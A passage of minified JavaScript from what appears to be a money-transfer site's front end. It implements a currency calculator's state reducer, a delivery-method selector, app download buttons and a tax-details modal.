0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,p]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(Z||(Z={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_RECEIVE_CURRENCY_CHANGE="HANDLE_RECEIVE_CURRENCY_CHANGE",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(J||(J={}));var se=function(e,t){var n=t.type,o=t.payload;switch(n){case J.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.SEND})}(e,o);case J.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.RECEIVE})}(e,o);case J.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,o);case J.HANDLE_RECEIVE_CURRENCY_CHANGE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{receiveCurrency:t.currency,isReceiveLoading:!0,selectedMethod:null})}(e,o);case J.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,o);case J.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,userLastInput:Z.SEND_AMOUNT,lastEnteredInputType:ee.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,o);case J.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,receiveCurrencyView:t.currencyView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,o);case J.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.RECEIVE})}(e,o);case J.SET_RECEIVE_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{receiveAmountView:o.amountView});case J.SET_SEND_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{sendAmountView:o.amountView});case J.SET_METHOD_SELECTION_REQUIRED:return(0,a.Cl)((0,a.Cl)({},e),{methodSelectionRequired:o.methodSelectionRequired});case J.SET_SHOW_PROMO_RATE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,o);case J.SET_IS_LOADING:return function(e,t){return(0,a.Cl)((0,a.Cl)((0,a.Cl)({},e),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,o);default:return e}},le=n(956918),ce=function(e,t,n,a){return le.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:a})},ue=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},de=n(589750),me=n(832732),pe=n(736365),ge=n(475331),he=n(93118),fe=n(295501),ve=n(256186),ye=n(243023),Ce=n(881998),Ee=n(83980),Ae=n(147689),Ie=(0,ge.Sq)(pe.A),Te=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({textAlign:"center"}),o=t({margin:"-4px 0px",maxWidth:"100%"});return{btnInnerContainer:n,center:a,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:me.color.neutral200,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:o,textImg:t({display:"inline-block"})}};const Ne=o.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,l=n.locale,c=n.styleSheet,u=(0,s.I)(Te,c),d=o.useMemo((function(){return(0,ge.qt)(Ie,l)}),[l]),m=o.useCallback((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");(0,E.y1)({target:t,screen:"app-store-button",context:"calculator-app-store-button"})}),[r.isAndroid]),p=he.dQ.Apple,g=Ce.c.AppStore;return r.isAndroid&&(p=he.dQ.Google,g=Ce.c.GooglePlay),o.createElement(o.Fragment,null,o.createElement(ve.t,(0,a.Cl)({fullContent:!0,variant:f.B.SECONDARY,theme:t,onClick:m,href:(0,he.jO)(p,l,r,n.componentName)},(0,fe.W)(n)),o.createElement("div",{className:u.btnInnerContainer},o.createElement("div",{className:u.imgContainer},o.createElement("img",{src:p===he.dQ.Apple?Ee:Ae,alt:p===he.dQ.Apple?"App Store":"Google Play"})),o.createElement("div",null,d("Download the app")))),o.createElement("div",{className:u.center},o.createElement(ye.A,(0,a.Cl)({source:g,theme:te.A.LIGHT,showLogo:!1,disableBottomGutter:!0},(0,fe.W)(n)))))}));var be=n(489243),Me=function(e){var t=e.style;return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelWithErrorContainer:t((0,T.Lc)("mdLg","bottom")),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(T.cs.p,{flex:"1 0 0"}),selectionContainer:t({alignItems:"flex-start",background:be.colorWhite,borderRadius:"3px",border:"1px solid",borderColor:be.colorBrandGray5,display:"flex",flex:"1 0 0",flexDirection:"column",gridGap:"8px",padding:"8px 16px 8px 8px",cursor:"pointer"}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(T.cs.psmall,{color:be.colorBrandIndigo5}),selectionRequired:t({opacity:.6}),selectionRequiredError:t((0,T.Lc)("sm","top"),T.cs.psmall,{color:be.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,a.Cl)((0,a.Cl)({},(0,T.eV)("md","vertical")),{background:be.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:T.IQ.modal}))),u.pL.smUp((0,a.Cl)((0,a.Cl)({},u.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuInnerContainer:t({background:be.colorWhite,$nest:(0,a.Cl)({},u.pL.smUp((0,a.Cl)((0,a.Cl)({},T.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,T.Lc)("mdLg","bottom"),(0,T.eV)("md","right"))),u.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,a.Cl)({},u.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,T.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:be.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:be.colorBrandGray1,outline:0}}}),selectedOption:t({background:be.colorBrandGray2}),optionMethodName:t(u.YU.bold,T.AM.lineHeight140,{$nest:(0,a.Cl)((0,a.Cl)({},u.pL.smDown(T.TA.mobileP)),u.pL.mdUp(T.TA.p))}),optionFeeMessage:t(u.YU.regular,T.AM.lineHeight140,{color:be.colorBrandAgave3,$nest:(0,a.Cl)((0,a.Cl)({},u.pL.smDown(T.TA.mobilePSmall)),u.pL.mdUp(T.TA.psmall))})}},Le=n(108920),De=n(589e3),xe=function(e){var t=e.estimates,n=e.onChange,l=e.selectedMethod,c=e.sendCurrency,u=e.sendCountry,d=e.receiveCountry,m=e.showError,p=e.translate,g=(0,i.Ay)(),h=g.context,f=g.locale,v=g.styleSheet,y=(0,s.I)(Me,v),C=h.deviceEnvironmentId,A=void 0===C?"":C,I=o.useMemo((function(){return new X.A(h.clientserviceUrl)}),[h.clientserviceUrl]),T=(0,a.zs)(o.useState(!1),2),N=T[0],b=T[1],M=function(){N||(0,E.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId}}),b(!N)},L=o.useRef(null);o.useEffect((function(){if(N)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){L.current&&!L.current.contains(e.target)&&b(!1)}function t(e){"Escape"===e.key&&b(!1)}}),[N]);var D=(0,a.zs)(o.useState({}),2),x=D[0],O=D[1];o.useEffect((function(){(0,a.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return[4,re(u,d,f,A,I)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),O(t),[2]}}))}))}),[u,d,f,A,I]);var S=function(e){return x[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var a="".concat(R(e.feeAmount,c,f)," ").concat(c);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?le.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:a}):le.Ay.replace(p("{{fee}} fee"),{fee:a})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",s=(0,r.Ly)(y.optionContainer,l===i&&y.selectedOption);return o.createElement("div",{className:s,key:i,onClick:function(){return e=i,(0,E.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId,selectedValue:e}}),n(e),void M();var e}},o.createElement("div",{className:y.optionMethodName},S(i)),o.createElement("div",{className:y.optionFeeMessage},t))};return o.createElement("div",{ref:L},o.createElement("div",{className:y.labelWithErrorContainer},o.createElement("div",{className:y.labelContainer},o.createElement("div",{className:y.deliveryLabel},p("Delivery method")),o.createElement("div",{className:y.selectionContainer,onClick:M},o.createElement("div",{className:y.selectionInnerContainer},o.createElement("div",{className:(0,r.Ly)(y.selectedMethod,!l&&y.selectionRequired)},l?S(l):p("Selection required")),o.createElement(Le.H,{direction:N?"up":"down"})))),N&&o.createElement("div",{className:y.menuContainer},o.createElement("div",{className:y.menuInnerContainer},o.createElement("div",{className:y.closeIconContainer},o.createElement("img",{src:De,className:y.close,alt:"Close Icon",onClick:M})),o.createElement("div",{className:y.optionsContainer},t.map((function(e){return w(e)}))))),m&&o.createElement("div",{className:y.selectionRequiredError},p("Delivery method is required"))))},Oe=n(421254),Se=n(553692),we=function(e){var t=e.style,n=t((0,T.eV)("sm","top"),(0,T.Lc)("mdLg","top"),{display:"flex",justifyContent:"space-around",gridGap:I.COg}),o=t({height:"100%",width:"100%",objectFit:"contain"});return{logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,a.Cl)({},u.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:o,logoSection:n,moreSection:t((0,u.DI)(Se.A.CENTER),(0,T.Lc)("sm","top"),T.Mi.greycliffCFFont,T.TA.mobilePSmall)}},ke=function(e){return e&&e.length>0};const je=o.memo((function(e){var t=e.customDestinations,n=e.translate,a=(0,i.Ay)(),r=a.styleSheet,l=a.context,c=l.imageOptimizationServiceUrl,u=(0,s.I)(we,r),d=(0,Oe.b)(l),p=ke(t)?t:d,g=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,d)||function(e,t){return!ke(e)&&t&&(null==t?void 0:t.length)>3}(t,d);return p&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(p)?o.createElement("div",null,o.createElement("div",{className:u.logoSection},null==p?void 0:p.slice(0,3).map((function(e){return o.createElement("div",{key:e.imageAlt,className:u.logo},o.createElement("img",{src:(0,m.p4)(c,e.imageUrl),alt:e.imageAlt,className:u.logoImg}))}))),g&&o.createElement("div",{className:u.moreSection},n("and more"))):null}));var _e=n(100262),Re=function(e){var t=e.style,n=be.colorBrandIndigo5,o=t((0,T.eV)("lg"),T.Mi.greycliffCFFont,{$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdUp((0,T.Lc)("xl","horizontal"))),u.pL.mdDown((0,T.Lc)("lg","top"),(0,T.Lc)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:be.colorWhite,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:be.colorBlack}),r=t((0,T.Lc)("mdLg","bottom")),i=t({opacity:.6}),s=t((0,T.Lc)("xs","bottom"),{color:n}),l=t({display:"flex",alignItems:"center"}),c=t((0,T.eV)("sm","vertical"),(0,T.eV)("md","horizontal"),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:be.colorWhite,borderRadius:3,border:"1px solid var(--scale-gray-30, ".concat(be.colorBrandGray5,")")}),d=t({boxShadow:"inset 0px 0px 0px 1px ".concat(be.colorBrandIndigo2)}),m=t((0,T.Lc)("sm","right"),{border:"1px solid ".concat(be.colorBrandIndigo1)}),p=t((0,T.eV)("sm","right"),{maxHeight:"35px"}),g=t({width:"100%",padding:0,fontSize:22,fontWeight:300,color:n,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),h=t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),f=t({textAlign:"end",color:n}),v=t((0,T.Lc)("mdLg","bottom")),y=t(u.YU.semibold,T.TA.psmall,{color:be.colorBrandIndigo5});return{box:o,inputSection:c,valueInput:g,flag:m,valueInputSection:p,currencySection:h,currency:f,label:s,flagInputContainer:r,lowerOpacity:i,boxContainer:l,rateSection:v,promoRateLabel:t({color:_e._k.benefit.default}),rateContainer:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),rateLabel:y,rateLimit:t(T.Mi.greycliffCFFont,T.TA.psmall),rateDescription:t(T.TA.p),description:t(T.TA.p,(0,T.Lc)("mdLg","bottom")),fee:t((0,T.Lc)("sm","bottom"),{display:"flex"}),zeroFee:t(u.YU.bold,{color:_e._k.benefit.default}),total:t({display:"flex"}),dropdownInput:t({display:"flex",cursor:"pointer",alignItems:"center"}),dropdownArrow:t({marginLeft:"10px"}),dropdownModal:t((0,T.eV)("sm","vertical"),{position:"absolute",top:"100%",display:"flex",flexDirection:"column",gap:"8px",background:be.colorWhite,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",color:n,right:"10px"}),dropdownOption:t((0,T.eV)("md","left"),(0,T.eV)("mdLg","right")),inputSectionFocused:d,testSwitch:t({display:"flex",flexDirection:"row"}),mode:t((0,T.eV)("sm")),discountLabel:t(u.YU.extrabold,{color:_e._k.benefit.default}),discount:t(u.YU.extrabold,{color:_e._k.benefit.default}),ctaButtonContainer:t((0,T.Lc)("md","bottom")),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,_e.uI)("betweenActions"),$nest:(0,a.Cl)({},u.pL.lgUp({display:"none"}))}),appStoreDestinationSeparator:t((0,T.Lc)("sm","top"),{alignItems:"center",alignSelf:"stretch",backgroundColor:be.colorBrandGray4,display:"flex",height:"1px",justifyContent:"center"})}},ze=new Set(["hawaii","new mexico","south dakota","west virginia"]),Ve=function(e){return ze.has(e.toLowerCase())},Ue=n(843144),Pe=n(919205),Fe=n(31572),Be=function(e){var t=e.style,n=t((0,u.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:u.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly({transition:"opacity 400ms ease-in-out"})),u.pL.smUp({transition:"opacity 300ms ease-in-out"}))}),o=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({height:"auto"},u.Lr.elasticOverflowY,(0,u.cJ)("none")),s=t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,a.Cl)((0,a.Cl)({height:"auto"},u.Lr.elasticOverflowY),(0,u.cJ)("none")))),u.pL.smUp({borderRadius:"16px",top:"50%"}))}),l=t({$nest:(0,a.Cl)({},u.pL.smUp({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),c=t({$nest:(0,a.Cl)({},u.pL.smUp({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),d=t((0,u.eV)("none"),{backgroundColor:"white",position:"absolute"}),m=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:o,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerFullScreen:i,containerVariableScreen:s,containerVariableScreenOpened:l,containerVariableScreenClosed:c,container:d,containerOpened:m,closeButton:t(Pe.hW.base,(0,u.eV)("sm","all"),u.Dk.h6,u.Hm.textDark1,{background:"transparent",position:"absolute",top:I.HbT,right:I.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},Ge=function(e,t){var n=(0,o.useRef)(null),a=e.onClose,i=(0,o.useCallback)((function(){null==a||a()}),[a]),l=(0,o.useCallback)((function(e){"Escape"===e.code&&i()}),[i]),c=(0,o.useCallback)((function(t){var n;null===(n=e.onScroll)||void 0===n||n.call(e,t)}),[e]);(0,o.useEffect)((function(){if(e.onScroll&&n.current){var t=n.current;return t.addEventListener("scroll",c),function(){e.isOpen&&document.removeEventListener("keydown",l),t.removeEventListener("scroll",c)}}}),[l,c,e.isOpen,e.onScroll]),(0,o.useEffect)((function(){e.isOpen?(document.addEventListener("keydown",l),document.body.style.overflow="hidden"):(document.removeEventListener("keydown",l),document.body.style.overflow="")}),[l,e.isOpen]);var u=(0,o.useCallback)((function(e){e.stopPropagation()}),[]),d=(0,s.I)(Be,e.styleSheet);return o.createElement("div",{className:(0,r.Ly)(d.overlay,e.isOpen?d.overlayOpened:d.overlayClosed),onClick:i},o.createElement("div",{ref:n,className:(0,r.Ly)(d.container,e.isOpen?d.containerOpened:d.containerClosed,e.alwaysFullScreen?d.containerFullScreen:d.containerVariableScreen,!e.alwaysFullScreen&&(e.isOpen?d.containerVariableScreenOpened:d.containerVariableScreenClosed)),onClick:u},o.createElement("button",{className:"orca-icon orca-icon-x ".concat(d.closeButton),onClick:i},o.createElement("span",{className:d.closeButtonText},"Close Modal")),e.children))};const We=function(e,t){return(0,Fe.uO)(e.styleSheet).isServerSideRendering?Ge(e):Ue.createPortal(Ge(e),document.body)};const He=function(e){var t=e.style;return{container:t(T.Mi.greycliffCFFont,(0,T.eV)("mdLg","horizontal"),(0,T.eV)("mdLg","top"),(0,T.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},u.pL.smUp({width:430}))}),innerContainer:t((0,T.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),title:t(T.cs.plarge,u.YU.bold,{width:"100%"}),description:t({width:"100%"})}};var Ye=function(e){var t=e.isOpen,n=e.onClose,a=e.title,r=e.description,l=(0,i.Ay)().styleSheet,c=(0,s.I)(He,l);return o.createElement(We,{styleSheet:l,isOpen:t,onClose:n},o.createElement("div",{className:c.container},o.createElement("div",{className:c.innerContainer},o.createElement("div",{className:c.title},a),o.createElement("div",{className:c.description},r))))};const Qe=function(e){var t=e.style;return{bolded:t(u.YU.bold),discount:t(u.YU.bold,{color:be.colorBrandAgave3}),infoContainer:t({alignItems:"center",cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center"}),infoImg:t({flexShrink:0,height:20,width:20}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var Ze,Je=n(299212),Ke=function(e){var t=e.amount,n=e.label,a=e.bolded,l=e.discount,c=e.onInfoClick,u=(0,i.Ay)().styleSheet,d=(0,s.I)(Qe,u),m="".concat(l?"- ":"").concat(t);return o.createElement("div",{className:(0,r.Ly)(d.labelAmountContainer,a&&d.bolded)},o.createElement("div",{className:d.labelInfoContainer},o.createElement("div",null,n),c&&o.createElement("div",{className:d.infoContainer,onClick:c},o.createElement("img",{className:d.infoImg,src:Je,loading:"lazy"}))),o.createElement("div",{className:(0,r.Ly)(l&&d.discount)},m))},Xe=function(e){var t=e.style;return{taxMessage:t((0,T.eV)("sm","top"),T.cs.psmall),viewDetails:t({color:be.colorBrandAgave3,cursor:"pointer",textDecorationLine:"underline"}),taxContainer:t(T.Mi.greycliffCFFont,T.cs.p,(0,T.eV)("mdLg","horizontal"),(0,T.eV)("mdLg","top"),(0,T.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},u.pL.smUp({width:430}))}),taxInnerContainer:t((0,T.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:be.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(T.cs.psmall,u.YU.bold),taxSpecialRateColor:t({color:_e._k.benefit.default}),taxCappedPromo:t(T.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(Ze||(Ze={}));var qe={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},$e=function(e,t){switch(t){case Ze.OPEN_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0});case Ze.CLOSE_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1});case Ze.OPEN_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case Ze.CLOSE_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case Ze.OPEN_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case Ze.CLOSE_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case Ze.OPEN_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case Ze.CLOSE_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case Ze.ENCOUNTERED_INITIAL_LOADING:return(0,a.Cl)((0,a.Cl)({},e),{encounteredInitialLoading:!0});case Ze.INITIAL_LOADING_COMPLETED:return(0,a.Cl)((0,a.Cl)({},e),{showTaxes:!0});default:return e}},et=function(e){var t,n,l=e.sendAmount,c=e.fee,u=e.feeDiscount,d=e.sendDiscount,m=e.total,p=e.sendCurrency,g=e.translate,h=e.sourceCountry,f=e.receive,v=e.receiveCurrency,y=e.iof,C=e.vat,E=e.vet,A=e.baseRate,I=e.mainRate,T=e.hasBoostedFx,N=e.promoCap,b=e.isLoading,M=(0,i.Ay)(),L=M.context,D=M.locale,x=M.styleSheet,O=(0,s.I)(Xe,x),S=(0,a.zs)(o.useReducer($e,qe),2),j=S[0],_=S[1];(0,K.useGranularEffect)((function(){!j.encounteredInitialLoading&&b?_(Ze.ENCOUNTERED_INITIAL_LOADING):!j.encounteredInitialLoading||j.showTaxes||b||_(Ze.INITIAL_LOADING_COMPLETED)}),[b],[j.encounteredInitialLoading,j.showTaxes]);var z=o.useCallback((function(){return!b&&_(Ze.OPEN_TAX_DETAILS)}),[b]),V=o.useCallback((function(){return _(Ze.CLOSE_TAX_DETAILS)}),[]),U=o.useCallback((function(){return _(Ze.OPEN_VAT)}),[]),P=o.useCallback((function(){return _(Ze.CLOSE_VAT)}),[]),F=o.useCallback((function(){return _(Ze.OPEN_IOF)}),[]),B=o.useCallback((function(){return _(Ze.CLOSE_IOF)}),[]),G=o.useCallback((function(){return _(Ze.OPEN_VET)}),[]),W=o.useCallback((function(){return _(Ze.CLOSE_VET)}),[]),H=l&&N&&l>N,Y=void 0;H&&(Y=ce(g,A,p,v));var Q=(0,k.V0)(D,p,null!=l?l:0),Z=(0,k.V0)(D,p,null!=c?c:0),J=(0,k.V0)(D,p,null!=C?C:0),X=(0,k.V0)(D,p,null!=y?y:0),q=(0,k.V0)(D,p,null!=m?m:0),$=(0,k.V0)(D,v,null!=f?f:0),ee=H?N:l,te="".concat(I," ").concat(v," x ").concat(R(ee,p,D)," ").concat(p),ne=function(e,t){return e>0?(0,k.V0)(D,t,e):null},ae=ne(null!=u?u:0,p),oe=ne(null!=d?d:0,p),re=function(e){return o.createElement("div",{className:(0,r.Ly)(O.taxMessage,e&&O.fullWidthContainer)},g("Does not include US sales tax, if applicable"))},ie=h.iso3===w.Ay.USA.iso3&&Ve(null!==(n=null===(t=L.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),se=!!y||!!C||!!E;return j.showTaxes?o.createElement(o.Fragment,null,ie&&!se?re():se?o.createElement("div",{className:O.taxMessage},o.createElement("span",null,g("Includes tax.")," "),o.createElement("span",{className:O.viewDetails,onClick:z},g("View details"))):null,se&&o.createElement(o.Fragment,null,o.createElement(We,{styleSheet:x,isOpen:j.isTaxDetailsOpen,onClose:V},o.createElement("div",{className:O.taxContainer},o.createElement("div",{className:O.taxInnerContainer},o.createElement("div",{className:O.amountInfoContainer},o.createElement(Ke,{label:g("Transfer amount"),amount:Q}),o.createElement(Ke,{label:g("Transfer fee"),amount:Z}),ae&&o.createElement(Ke,{label:g("Fee discount"),amount:ae,discount:!0}),oe&&o.createElement(Ke,{label:g("Discount"),amount:oe,discount:!0}),null!=C&&o.createElement(Ke,{label:g("VAT"),amount:J,onInfoClick:U}),null!=y&&o.createElement(Ke,{label:g("IOF tax"),amount:X,onInfoClick:F}),o.createElement("div",{className:O.taxTotalDivider}),o.createElement(Ke,{label:g("Total"),amount:q,bolded:!0}),o.createElement(Ke,{label:g("They 